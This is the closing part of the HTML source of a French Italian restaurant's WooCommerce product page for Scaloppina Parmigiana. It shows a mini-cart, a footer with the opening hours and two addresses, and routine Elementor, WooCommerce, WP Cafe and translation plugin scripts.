	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/product/scaloppina-parmigiana/?add-to-cart=12407" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12407" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12407" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Scaloppina al Limone&rdquo;" rel="nofollow" data-success_message="« Scaloppina al Limone » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12407" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="13618" class="elementor elementor-13618 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-330d1044 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="330d1044" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55090d42" data-id="55090d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38651cda elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38651cda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-64f32426 elementor-hidden-phone" data-id="64f32426" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1da51219 elementor-widget elementor-widget-image" data-id="1da51219" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="673" src="https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-768x673.png" class="attachment-medium_large size-medium_large wp-image-13347" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-768x673.png 768w, https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-300x263.png 300w, https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-14x12.png 14w, https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1-600x526.png 600w, https://italiankitchen.fr/wp-content/uploads/2024/04/vegetables-1.png 908w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b0b9c61" data-id="7b0b9c61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1066e0 elementor-widget elementor-widget-image" data-id="b1066e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="525" height="536" src="https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1.png" class="attachment-large size-large wp-image-13685" alt="" srcset="https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1.png 525w, https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1-294x300.png 294w, https://italiankitchen.fr/wp-content/uploads/2024/04/italian-kitchen-1-12x12.png 12w" sizes="(max-width: 525px) 100vw, 525px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6117193 elementor-widget elementor-widget-text-editor" data-id="6117193" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em><strong>Lundi – Jeudi</strong>  12:00  à 22:45 </em></p><p><em><strong>Vendredi – Dimanche</strong>  12:00  à 23:45 </em></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d4db27b elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="6d4db27b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">63 Av. Pierre Grenier, 92100 Boulogne-Billancourt</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9c5c2af elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="9c5c2af" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">42 Av. Gambetta, 93170 Bagnolet</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7f1c8256 elementor-widget__width-initial elementor-align-center elementor-widget elementor-widget-button" data-id="7f1c8256" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">0970312869</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-43cf36c6 elementor-align-justify elementor-widget elementor-widget-button" data-id="43cf36c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://italiankitchen.fr/clickandcollect/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VOIR LE MENU</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4affe89 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="4affe89" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Italian Kitchen, tous droits réservés.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c47d52f elementor-hidden-tablet elementor-hidden-phone" data-id="5c47d52f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fe6abc elementor-widget elementor-widget-spacer" data-id="4fe6abc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-19630970"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://italiankitchen.fr"}},{"@type":"ListItem","position":2,"item":{"name":"Carne","@id":"https://italiankitchen.fr/product-category/carne/"}},{"@type":"ListItem","position":3,"item":{"name":"Scaloppina Parmigiana","@id":"https://italiankitchen.fr/product/scaloppina-parmigiana/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			    <div class="wpc_cart_block wpc-minicart-wrapper style1 wpc-cart_main_block">

        <a href="#" class="wpc_cart_icon">
            <div class="wpc-cart-message">
                Product has been added            </div>

                            <i class="wpcafe-cart_icon"></i>
            
                                    <sup class="basket-item-count" style="display: inline-block;">
                <span class="cart-items-count count wpc-mini-cart-count">2</span>
            </sup>
                    </a>

        <div class="wpc-menu-mini-cart wpc_background_color">
            <div class="widget_shopping_cart_content">
                
    <div class="cart-wrapper" data-component="wpc-mini-cart">
        <ul class="wpc-woocommerce-mini-cart cart_list product_list_widget">
                                <li class="wpc-woocommerce-mini-cart-item mini_cart_item">
                        <a href="https://italiankitchen.fr/cart/?remove_item=bcad7b839e99d2542617d19206b9540a&#038;_wpnonce=cda549356a" class="remove remove_from_cart_button" aria-label="Remove this item" data-product_id="12411" data-cart_item_key="bcad7b839e99d2542617d19206b9540a" data-product_sku="">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" xmlns:v="https://vecta.io/nano"><path fill-rule="evenodd" d="M13.19 1.137a.75.75 0 0 0-1.062 1.059l1.924 1.929H5.95l1.923-1.929a.75.75 0 1 0-1.062-1.059l-2.98 2.988h-.315c-.489 0-1.178.015-1.727.382-.629.422-.873 1.141-.873 2.035 0 .964.217 1.752.916 2.155a1.76 1.76 0 0 0 .411.17l1.108 6.788v.001c.141.853.4 1.744 1.058 2.411.68.688 1.66 1.017 2.973 1.017h5.025c1.39 0 2.379-.303 3.039-.995.628-.659.825-1.547.972-2.314l1.324-6.905c.14-.038.284-.093.423-.173.699-.403.916-1.191.916-2.155 0-.894-.244-1.613-.873-2.035-.549-.367-1.237-.382-1.727-.382h-.314l-2.98-2.988zm3.01 7.821H3.779l1.053 6.453v.001c.126.764.321 1.272.646 1.601.304.308.836.571 1.906.571h5.025c1.202 0 1.7-.264 1.954-.53.286-.3.431-.761.584-1.561h0L16.2 8.958zM2.625 5.753c-.039.026-.208.141-.208.788 0 .4.048.625.094.745.036.094.065.108.07.11h.001c.025.014.094.042.268.055.134.01.27.009.446.008h0 0 0 0l.221-.001h12.967l.221.001.446-.008c.175-.013.243-.04.268-.055h.001c.006-.003.034-.017.07-.11.046-.12.094-.344.094-.745 0-.648-.169-.762-.208-.788-.12-.08-.356-.128-.892-.128H3.517c-.536 0-.772.048-.892.128zm6.259 5.913a.75.75 0 0 0-1.5 0v2.958a.75.75 0 0 0 1.5 0v-2.958zm3.083-.75a.75.75 0 0 1 .75.75v2.958a.75.75 0 1 1-1.5 0v-2.958a.75.75 0 0 1 .75-.75z" fill="#e7272d"/></svg>
                                </a><a href="https://italiankitchen.fr/product/scaloppina-parmigiana/"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Scaloppina Parmigiana" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/Scaloppina-Parmigiana1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" />Scaloppina Parmigiana</a>
                        <div class="mini-cart-quantity-wrapper">
                                                        <div class="quantity">
                                    <button type="button" class="minus">-</button>
                                    <input type="number" class="qty" name="cart[bcad7b839e99d2542617d19206b9540a][qty]"
                                        value="1" min="1" step="1"
                                        data-cart-item-key="bcad7b839e99d2542617d19206b9540a"
                                        data-product-id="12411"
                                    />
                                    <button type="button" class="plus">+</button>
                                </div>
                                <span class="quantity-text"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &times; 1</span>                            <strong class="single-subtotal-item">   
                                                                <span class="wpc-minicart-subtotal" data-item-price="17">
                                    <span class="woocommerce-Price-amount amount">17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span>                                </span>
                            </strong>
                            
                        </div>
                    </li>
                                        <li class="wpc-woocommerce-mini-cart-item mini_cart_item">
                        <a href="https://italiankitchen.fr/cart/?remove_item=675ad3898b5fd8cba67373266062b385&#038;_wpnonce=cda549356a" class="remove remove_from_cart_button" aria-label="Remove this item" data-product_id="12509" data-cart_item_key="675ad3898b5fd8cba67373266062b385" data-product_sku="">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" xmlns:v="https://vecta.io/nano"><path fill-rule="evenodd" d="M13.19 1.137a.75.75 0 0 0-1.062 1.059l1.924 1.929H5.95l1.923-1.929a.75.75 0 1 0-1.062-1.059l-2.98 2.988h-.315c-.489 0-1.178.015-1.727.382-.629.422-.873 1.141-.873 2.035 0 .964.217 1.752.916 2.155a1.76 1.76 0 0 0 .411.17l1.108 6.788v.001c.141.853.4 1.744 1.058 2.411.68.688 1.66 1.017 2.973 1.017h5.025c1.39 0 2.379-.303 3.039-.995.628-.659.825-1.547.972-2.314l1.324-6.905c.14-.038.284-.093.423-.173.699-.403.916-1.191.916-2.155 0-.894-.244-1.613-.873-2.035-.549-.367-1.237-.382-1.727-.382h-.314l-2.98-2.988zm3.01 7.821H3.779l1.053 6.453v.001c.126.764.321 1.272.646 1.601.304.308.836.571 1.906.571h5.025c1.202 0 1.7-.264 1.954-.53.286-.3.431-.761.584-1.561h0L16.2 8.958zM2.625 5.753c-.039.026-.208.141-.208.788 0 .4.048.625.094.745.036.094.065.108.07.11h.001c.025.014.094.042.268.055.134.01.27.009.446.008h0 0 0 0l.221-.001h12.967l.221.001.446-.008c.175-.013.243-.04.268-.055h.001c.006-.003.034-.017.07-.11.046-.12.094-.344.094-.745 0-.648-.169-.762-.208-.788-.12-.08-.356-.128-.892-.128H3.517c-.536 0-.772.048-.892.128zm6.259 5.913a.75.75 0 0 0-1.5 0v2.958a.75.75 0 0 0 1.5 0v-2.958zm3.083-.75a.75.75 0 0 1 .75.75v2.958a.75.75 0 1 1-1.5 0v-2.958a.75.75 0 0 1 .75-.75z" fill="#e7272d"/></svg>
                                </a><a href="https://italiankitchen.fr/product/burrata/"><img loading="lazy" width="300" height="300" src="https://italiankitchen.fr/wp-content/uploads/2023/03/Pizza-Burrata1-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Burrata" decoding="async" srcset="https://italiankitchen.fr/wp-content/uploads/2023/03/Pizza-Burrata1-1-300x300.jpeg 300w, https://italiankitchen.fr/wp-content/uploads/2023/03/Pizza-Burrata1-1-150x150.jpeg 150w, https://italiankitchen.fr/wp-content/uploads/2023/03/Pizza-Burrata1-1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" />Burrata</a>
                        <div class="mini-cart-quantity-wrapper">
                                                        <div class="quantity">
                                    <button type="button" class="minus">-</button>
                                    <input type="number" class="qty" name="cart[675ad3898b5fd8cba67373266062b385][qty]"
                                        value="1" min="1" step="1"
                                        data-cart-item-key="675ad3898b5fd8cba67373266062b385"
                                        data-product-id="12509"
                                    />
                                    <button type="button" class="plus">+</button>
                                </div>
                                <span class="quantity-text"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &times; 1</span>                            <strong class="single-subtotal-item">   
                                                                <span class="wpc-minicart-subtotal" data-item-price="17">
                                    <span class="woocommerce-Price-amount amount">17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span>                                </span>
                            </strong>
                            
                        </div>
                    </li>
                            </ul>
                <div class="wpc-subtotal-wrap">
            
            <p class="wpc-woocommerce-mini-cart__total total">
                <strong>Sous-total :</strong> <span class="woocommerce-Price-amount amount"><bdi>34,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </p>

                        <div class="wpc-minicart-extra">
                <div class="wpc-minicart-extra-total">
                    <span>
                        Total                        <span class="wpc-extra-text">(including all charges)</span>
                    </span>
                    <p class="wpc-minicart-total">
                        <span><bdi>34,00&nbsp;<span>&euro;</span></bdi></span>                    </p>
                </div>
            </div>
                                <div class="wpc_pro_order_time">
                <div class="minicart-condition-parent">

                    
                    
                                    </div>
            </div>
                            <p class="wpc-woocommerce-mini-cart__buttons buttons">
                    <a href="https://italiankitchen.fr/cart/" class="button wc-forward">Voir le panier</a><a href="https://italiankitchen.fr/checkout/" class="button checkout wc-forward">Commander</a>                </p>
                    </div>
    </div>

            </div>
        </div>
    </div>



<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='wpc-cart-css-inline-css'>
.wpc_background_color { background-color : #A352FF }.wpc_cart_block .wpc_background_color a.button.wc-forward { background-color : #5D78FF}a.wpc_cart_icon i { color : #fff}.wpc_cart_block .wpc_background_color a.button.wc-forward:hover { background-color : #5D78FF}.wpc_cart_block .wpc-woocommerce-mini-cart li .remove.remove_from_cart_button:hover { background-color : #5D78FF}.cart-items-count { color : #fff}
/*# sourceURL=wpc-cart-css-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://italiankitchen.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<script src="https://italiankitchen.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://italiankitchen.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wpc-public-js-extra">
var wpc_form_client_data = {"settings":{"wpcafe_settings_key_options_action":"save","settings_tab":"menu_settings","wpcafe_allow_cart":"on","minicart_style":"style-2","wpc_mini_cart_icon":"","wpc_mini_empty_cart_link":"https://italiankitchen.fr","wpc_pending_message":"Thank you for booking. Your booking is pending. Please check your email.","reserve_dynamic_message":"","reserv_time_interval":"30","wpc_booking_confirmed_message":"Thank you for booking. Your booking is confirmed. Please check your email.","wpc_allow_cancellation":"on","rest_max_reservation":"20","wpc_min_guest_no":"1","wpc_max_guest_no":"20","wpc_default_guest_no":"1","slug_single_weekly":"slug_single_weekly_fri_6","slug_single_all":"single_all_0","wpc_all_day_start_time":"","wpc_exception_date":[],"wpc_early_bookings":"any_time","wpc_late_bookings":"1","sender_email_address":"simple.up7@gmail.com","wpc_admin_email_address":"","wpc_reply_to_name":"lam","wpc_admin_notification_for_booking_req":"on","wpc_user_notification_for_booking_req":"on","wpc_admin_notification_subject":"","wpc_admin_notification_email":"","wpc_new_req_email_subject":"","wpc_new_req_email":"","wpc_primary_color":"#000000","wpc_secondary_color":"#000000","wpc_cart_icon":"","reserv_form_local":"en","submit":"Save Changes","wpcafe-settings-page":"bee7861ce9","_wp_http_referer":"/wp-admin/admin.php?page=cafe_settings&#38;saved=1&#38;settings-tab=menu_settings","wpc_weekly_schedule":[],"wpc_weekly_schedule_start_time":[],"wpc_weekly_schedule_end_time":[],"wpc_exception_start_time":[],"wpc_exception_end_time":[],"wpc_pickup_weekly_schedule":[],"wpc_pickup_weekly_schedule_start_time":[],"wpc_pickup_weekly_schedule_end_time":[],"wpc_delivery_schedule":[],"wpc_delivery_weekly_schedule_start_time":[],"wpc_delivery_weekly_schedule_end_time":[],"multi_start_time":[],"multi_end_time":[],"schedule_name":[],"seat_capacity":[],"multi_diff_weekly_schedule":[],"multi_diff_start_time":[],"multi_diff_end_time":[],"diff_schedule_name":[],"diff_seat_capacity":[],"automation_flow_added":true,"onboarding_init":true,"onboarding_completed":true},"wpc_ajax_url":"https://italiankitchen.fr/wp-admin/admin-ajax.php","wpc_validation_message":{"error_text":"Please fill the field","email":"Email is not valid","phone":{"phone_invalid":"Invalid phone number","number_allowed":"Only number allowed"},"table_layout":{"empty":"Please choose available table/chair for reservation","min_invalid":"Minimum allowed guest is ","max_invalid":"Maximum allowed guest is "}},"wpc_form_dynamic_text":{"wpc_guest_count":"Select number of guests","wpc_additional_information":"Additional Information:"},"_nonces":{"wpc_check_for_submission_nonce":"1986fc92cf","filter_food_location_nonce":"253e072ced","wpc_seat_capacity_nonce":"03ba18523c"}};
//# sourceURL=wpc-public-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/js/wpc-public.js?ver=3.0.3" id="wpc-public-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wpcafe-i18n-js-before">
window.wpCafeI18nLoader = window.wpCafeI18nLoader || {}; window.wpCafeI18nLoader.state = {"baseUrl":"https://italiankitchen.fr/wp-content/languages/","locale":"fr_FR","domainMap":{},"domainPaths":{}};
//# sourceURL=wpcafe-i18n-js-before
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/build/js/i18n-loader.js?ver=7dd2c9bfcb516d8e95a2" id="wpcafe-i18n-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/italiankitchen.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/italiankitchen.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/italiankitchen.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c0ebb09d9e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":12411,"title":"Scaloppina%20Parmigiana%20%E2%80%93%20Italian%20Kitchen","excerpt":"escalope de poulet, aubergine, sauce tomate, parmesan e mozzarella, le tout gratin\u00e9 au four avec linguine sauce tomate","featuredImage":"https:\/\/italiankitchen.fr\/wp-content\/uploads\/2023\/03\/Scaloppina-Parmigiana1.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="gt_widget_script_19630970-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['19630970'] = {"default_language":"fr","languages":["en","fr","it","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","wrapper_selector":"#gt-wrapper-19630970","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_19630970-js-before
</script><script src="https://italiankitchen.fr/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/scaloppina-parmigiana/" data-gt-orig-domain="italiankitchen.fr" data-gt-widget-id="19630970" defer></script><script src="https://italiankitchen.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
